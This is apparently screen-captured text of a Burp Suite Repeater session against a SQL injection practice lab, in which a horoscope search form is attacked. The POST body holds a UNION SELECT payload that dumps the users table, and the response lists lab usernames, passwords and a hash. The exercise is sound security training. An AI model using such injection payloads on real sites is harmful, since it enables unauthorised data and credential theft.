 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://15.206.145.70
Request
Raw Params Headers Hex
1 POST /SQL-Injection/Post-Based-SQL-Injection-Variant-3/details.php
HTTP/1.1
2 Host: 15.206.145.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://15.206.145.70
10 Connection: close
11 Referer:
http://15.206.145.70/SQL-Injection/Post-Based-SQL-Injection-Variant-3/
search.php
12 Cookie: PHPSESSID=iku50q09j0j5pb4gp20mokqso1; key=
DFF89FCA-36CF-683A-14A3-B2909667F219
13 Upgrade-Insecure-Requests: 1
14
15 sign=Taurus'union select 1,2,group_concat("id: ",id,"   ","username:
",username,"   ","password: ",password) from users #
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
Post Based SQL Injection Variant 3
You have valid credentials for this login page (Username: test2@test.com; Password: pass). Your task
is to intercept the POST requests and try performing SQL injection manually and by using sqlmap.
< Go back HOROSCOPE Log out
Taurus'union select 1,2,group_concat("id: ",id," ","username: ",username,"
","password: ",password) from users # horoscope for this year
The persistent provider of the horoscope family. Taurus energy helps us seek security, enjoy earthly
pleasures and get the job done.
id: 1 username: test@test.com password: pass,id: 2 username: test2@test.com password:
1a1dc91c907325c69271ddf0c944bc72
Done 33,738 bytes | 115 milis
KALI ENG 11:53 AM
20-04-2021